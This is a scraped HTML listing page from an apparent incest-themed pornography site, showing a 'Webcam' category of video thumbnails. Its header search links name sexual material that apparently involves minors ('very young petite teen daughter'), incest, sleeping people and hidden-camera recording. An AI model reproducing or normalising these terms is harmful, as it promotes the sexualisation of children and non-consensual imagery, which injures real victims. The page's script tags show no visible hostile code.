

--- FILE ---
content_type: text/html
request_url: https://realsexmomson.com/en/category/10354789/Webcam/popular/2/
body_size: 7940
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Sex Mom Son - Hottest XXX site for mom\son Webcam porn videos. </title>
    <link rel="alternate" hreflang="en" href="/en/category/10354789/Webcam/popular/2/" />
 
    <link rel="canonical" href="https://realsexmomson.com/en/category/10354789/Webcam/popular/2/" />
    <meta name="Description" content="Mom-son adult videos featuring passionate Webcam sex." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=10354789;</script>
   <script src="/js/hyJOPYJCdc06AVtxEExxSsFE.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams">Hidden Cams</a>  <a href="/en/search/U2t5cGU/" target="_self" title="Skype">Skype</a>  <a href="/en/search/Y2Ftcw/" target="_self" title="cams">cams</a>  <a href="/en/search/ZmF0aGVyIGhpZGRlbiBjYW1z/" target="_self" title="father hidden cams">father hidden cams</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aGlkZGVuIGNhbXMgbW90aGVyIGVuZCBzb24/" target="_self" title="hidden cams mother end son">hidden cams mother end son</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4IHdlYmNhbSBob21lbWFkZSAjNQ/" target="_self" title="taboo very young petite teen daughter real incest family sex webcam homemade #5">taboo very young petite teen daughter real incest family sex webcam homemade #5</a>  <a href="/en/search/U2xlZXBpbmcgTW9tIFNvbiBSZWFsIEluY2VzdCBXZWJjYW0gVmlkZW8/" target="_self" title="Sleeping Mom Son Real Incest Webcam Video">Sleeping Mom Son Real Incest Webcam Video</a>  <a href="/en/search/aW5kaWFuIHdlYmNhbSBjb3VwbGU/" target="_self" title="indian webcam couple">indian webcam couple</a>  <a href="/en/search/SGlkZGVuIGNhbXMgdmkgc2V4/" target="_self" title="Hidden cams vi sex">Hidden cams vi sex</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4IHdlYmNhbSBob21lbWFkZQ/" target="_self" title="taboo very young petite teen daughter real incest family sex webcam homemade">taboo very young petite teen daughter real incest family sex webcam homemade</a>  <a href="/en/search/aGlkZGVuIGNhbXMgbW9tIG4gYm95/" target="_self" title="hidden cams mom n boy">hidden cams mom n boy</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realsexmomson.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Sex Mom Son"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/10354789/Webcam/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1505562449765690226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14e4d5123d736b72" src="/thumbs/226/1505562449765690226_0.jpg"/>
                                <span class="thumb-info">6:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/90274816831685928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="140b877b56a8528" src="/thumbs/928/90274816831685928_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17137581826531844098/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="edd4ebdf579ee002" src="/thumbs/98/17137581826531844098_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17072125283278271200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ecec5f7e3ec432e0" src="/thumbs/200/17072125283278271200_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15504035382487260759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7296609563d9e57" src="/thumbs/759/15504035382487260759_0.jpg"/>
                                <span class="thumb-info">4:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13561607695551467506/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11129433486235226293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a73b0ca1a6350b5" src="/thumbs/293/11129433486235226293_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6693182347802420942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ce2f5e221ada6ce" src="/thumbs/942/6693182347802420942_0.jpg"/>
                                <span class="thumb-info">15:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640063052709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d333fba5" src="/thumbs/709/3824942640063052709_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639413444914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac7bc132" src="/thumbs/914/3824942639413444914_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734721433186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9db971e62" src="/thumbs/186/2705852734721433186_0.jpg"/>
                                <span class="thumb-info">23:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17264329040280617492/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef9737cab3630214" src="/thumbs/492/17264329040280617492_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Webcam #2</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13205939909246793564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b744ec611fcf375c" src="/thumbs/564/13205939909246793564_0.jpg"/>
                                <span class="thumb-info">9:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7199313378764435538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63e9195fd7f8b052" src="/thumbs/538/7199313378764435538_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3009304561695717419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29c3328e0cd5f82b" src="/thumbs/419/3009304561695717419_0.jpg"/>
                                <span class="thumb-info">2:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895627201107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515a820a53" src="/thumbs/107/1892856895627201107_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731946817721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93635d8b9" src="/thumbs/721/2705852731946817721_0.jpg"/>
                                <span class="thumb-info">8:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10398100598821680587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="904d7967338af5cb" src="/thumbs/587/10398100598821680587_0.jpg"/>
                                <span class="thumb-info">15:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734288545335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c1c9c637" src="/thumbs/335/2705852734288545335_0.jpg"/>
                                <span class="thumb-info">11:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958836151626022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e85dc2926" src="/thumbs/22/13554958836151626022_0.jpg"/>
                                <span class="thumb-info">10:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11333397206464000820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d4850b65db0f334" src="/thumbs/820/11333397206464000820_0.jpg"/>
                                <span class="thumb-info">22:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640185423353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10da7f35f9" src="/thumbs/353/3824942640185423353_0.jpg"/>
                                <span class="thumb-info">13:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734921662632/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e78660a8" src="/thumbs/632/2705852734921662632_0.jpg"/>
                                <span class="thumb-info">9:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5478865368184811857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c08d7062ad87151" src="/thumbs/857/5478865368184811857_0.jpg"/>
                                <span class="thumb-info">11:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734429420700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca2f5c9c" src="/thumbs/700/2705852734429420700_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2646743803728828979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24bb1f7768b91a33" src="/thumbs/979/2646743803728828979_0.jpg"/>
                                <span class="thumb-info">25:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2263885581240171642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f6aeff109f2fc7a" src="/thumbs/642/2263885581240171642_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1604161743947630752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1643209b5e4508a0" src="/thumbs/752/1604161743947630752_0.jpg"/>
                                <span class="thumb-info">6:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11696316294474654104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a251a9b338c66198" src="/thumbs/104/11696316294474654104_0.jpg"/>
                                <span class="thumb-info">8:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14478648067130710023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8ee7db4b538d807" src="/thumbs/23/14478648067130710023_0.jpg"/>
                                <span class="thumb-info">19:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12771083632815832252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b13c00e662cafcbc" src="/thumbs/252/12771083632815832252_0.jpg"/>
                                <span class="thumb-info">20:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735256166344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fb767fc8" src="/thumbs/344/2705852735256166344_0.jpg"/>
                                <span class="thumb-info">2:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2623860922710863909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2469d39b7e35b025" src="/thumbs/909/2623860922710863909_0.jpg"/>
                                <span class="thumb-info">8:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6189126698670838201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="55e431f0e82951b9" src="/thumbs/201/6189126698670838201_0.jpg"/>
                                <span class="thumb-info">15:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637961290232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055eda1f8" src="/thumbs/232/3824942637961290232_0.jpg"/>
                                <span class="thumb-info">14:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg"/>
                                <span class="thumb-info">15:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732849856473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c091fd9" src="/thumbs/473/2705852732849856473_0.jpg"/>
                                <span class="thumb-info">7:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636983433724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ba4b9fc" src="/thumbs/724/3824942636983433724_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8968074923752365613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c7500a0d5591e2d" src="/thumbs/613/8968074923752365613_0.jpg"/>
                                <span class="thumb-info">13:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638275362578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068a5ff12" src="/thumbs/578/3824942638275362578_0.jpg"/>
                                <span class="thumb-info">4:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13376279745798755796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b9a2178ee89655d4" src="/thumbs/796/13376279745798755796_0.jpg"/>
                                <span class="thumb-info">1:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4387218640321419407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ce2881be054988f" src="/thumbs/407/4387218640321419407_0.jpg"/>
                                <span class="thumb-info">8:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636786086028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fe1708c" src="/thumbs/28/3824942636786086028_0.jpg"/>
                                <span class="thumb-info">21:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640692983468/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8bff6ac" src="/thumbs/468/3824942640692983468_0.jpg"/>
                                <span class="thumb-info">4:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13988104854220388130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c21fbb40b4b93722" src="/thumbs/130/13988104854220388130_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5295217571224919736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="497c645365449eb8" src="/thumbs/736/5295217571224919736_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640045516585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2286729" src="/thumbs/585/3824942640045516585_0.jpg"/>
                                <span class="thumb-info">11:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637843291961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ee51f39" src="/thumbs/961/3824942637843291961_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732012862180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a259ae4" src="/thumbs/180/2705852732012862180_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894363353914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510f2d433a" src="/thumbs/914/1892856894363353914_0.jpg"/>
                                <span class="thumb-info">2:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3394667996416402829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f1c488e98c9658d" src="/thumbs/829/3394667996416402829_0.jpg"/>
                                <span class="thumb-info">15:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731742487832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92a080518" src="/thumbs/832/2705852731742487832_0.jpg"/>
                                <span class="thumb-info">11:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18151989638466567266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fbe8d2671f5efc62" src="/thumbs/266/18151989638466567266_0.jpg"/>
                                <span class="thumb-info">1:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9090060296769039339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e2661adbfccebeb" src="/thumbs/339/9090060296769039339_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835547834423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e61df0837" src="/thumbs/423/13554958835547834423_0.jpg"/>
                                <span class="thumb-info">10:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640216357064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dc5738c8" src="/thumbs/64/3824942640216357064_0.jpg"/>
                                <span class="thumb-info">10:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637086740563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021cd1053" src="/thumbs/563/3824942637086740563_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731277028261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90e49aba5" src="/thumbs/261/2705852731277028261_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17289562699190068213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eff0ddabbf1163f5" src="/thumbs/213/17289562699190068213_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6998752143107786911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61208ffe40f1889f" src="/thumbs/911/6998752143107786911_0.jpg"/>
                                <span class="thumb-info">9:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6443148466371875969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="596aa9649532d481" src="/thumbs/969/6443148466371875969_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545293523613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512e83fa9d" src="/thumbs/613/1426482545293523613_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731847124028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93044a43c" src="/thumbs/28/2705852731847124028_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735148858552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f5111cb8" src="/thumbs/552/2705852735148858552_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637024142409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e11e449" src="/thumbs/409/3824942637024142409_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637053784391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fd63147" src="/thumbs/391/3824942637053784391_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13440237127747622620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba8550755069d6dc" src="/thumbs/620/13440237127747622620_0.jpg"/>
                                <span class="thumb-info">40:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11926146064710186202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a5822ea88e7934da" src="/thumbs/202/11926146064710186202_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4991554072785490598/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45458ffb998892a6" src="/thumbs/598/4991554072785490598_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2283292023088060885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fafe1ff62a599d5" src="/thumbs/885/2283292023088060885_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/390839932908230476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56c8ad92508574c" src="/thumbs/476/390839932908230476_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6627891753890412319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bfb006f2060f71f" src="/thumbs/319/6627891753890412319_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15743126956335890485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="da7ad28e5e470035" src="/thumbs/485/15743126956335890485_0.jpg"/>
                                <span class="thumb-info">11:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6240884436326919297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="569c13544787ac81" src="/thumbs/297/6240884436326919297_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/903863425880287772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8b2aff390fea1c" src="/thumbs/772/903863425880287772_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5240068668341499462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48b876b0d7263646" src="/thumbs/462/5240068668341499462_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13498577862713340908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb54950c2ffaf3ec" src="/thumbs/908/13498577862713340908_0.jpg"/>
                                <span class="thumb-info">1:03</span>
                            </div>
                        </a>
                    </div>                                                            
